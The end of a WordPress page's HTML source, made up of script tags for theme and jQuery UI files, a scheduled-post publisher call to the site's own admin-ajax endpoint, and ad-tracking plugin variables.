<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=78e933f94b"}} ));
	
</script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
